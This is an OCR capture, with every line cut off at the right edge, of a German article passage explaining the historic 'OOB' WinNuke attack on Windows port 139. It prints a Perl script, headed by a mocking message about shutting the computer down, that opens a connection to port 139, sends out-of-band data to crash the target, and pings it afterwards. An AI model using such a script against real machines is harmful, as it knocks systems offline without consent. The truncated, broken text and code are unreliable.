
ganz heftig Schluckauf. Ein Connect auf Po
Gegen OOB war übrigens auch der Microsof
Angelegenheit war die unglaubliche Primitiv
ein paar Zeilen selbst zusammenhacken kon
mal in Perl, wobei wir als Zugabe noch prüf
sich gestreckt hat, d.h. nicht mehr per ICMP
#!/usr/bin/perl -w

use strict;

use Socket;

use Net::Ping;

require 5.004;

my $host = shift;

my $paddr = sockaddr_in(139, inet_aton($ho
print "Der Computer $host wird heruntergef
socket(NUKE, PF_INET, SOCK_STREAM, getprot
	print "Klappt nicht: $!\n", return;

connect(NUKE, $paddr) or print "Klappt nic
send(NUKE, "Heil Eris! Ewig Heil Discordia
close(NUKE);

if ($>) {
